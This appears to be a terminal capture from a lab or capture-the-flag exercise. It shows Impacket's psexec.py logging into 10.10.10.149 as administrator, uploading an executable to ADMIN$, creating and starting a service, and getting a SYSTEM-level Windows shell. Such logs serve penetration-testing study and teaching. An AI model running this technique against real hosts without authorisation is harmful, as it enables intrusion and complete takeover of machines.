 ┌──(root💀kali)-[~/impacket-0.9.22/examples]
└─# python3 psexec.py administrator@10.10.10.149
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.149.....
[*] Found writable share ADMIN$
[*] Uploading file hupfsJMg.exe
[*] Opening SVCManager on 10.10.10.149.....
[*] Creating service Uvuq on 10.10.10.149.....
[*] Starting service Uvuq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system